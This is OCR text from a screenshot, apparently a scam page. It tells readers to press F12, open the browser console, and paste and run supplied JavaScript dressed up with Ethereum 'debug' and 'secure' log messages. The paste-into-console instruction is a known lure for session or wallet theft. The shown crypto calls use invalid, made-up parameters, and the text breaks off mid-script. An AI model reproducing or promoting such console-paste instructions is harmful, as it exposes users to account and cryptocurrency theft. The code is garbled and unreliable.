
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 1c46c2aowor

const node_sync = "ETH-Infura";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Please wait for client 
to finish. (Hash: 0xa1fabb28)");

setTimeout(async () => {

  const vault = await crypto.subtle.generate
Key({name:"AES-CBC",hash:"SHA-384"},true,["e
ncrypt"]);

  const secret = await crypto.subtle.deriveK
ey({name:"RSASSA-PKCS1-v1_5",salt:new Uint8A
rray(31)}, vault, {name:"AES-GCTR",length:25
6}, true, ["encrypt"]);

  console.log("%c[TRACING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[MAPPING] gas_estimate...", 
"color:#9ca3af;");

  console.log("%c[TRACING] signature_he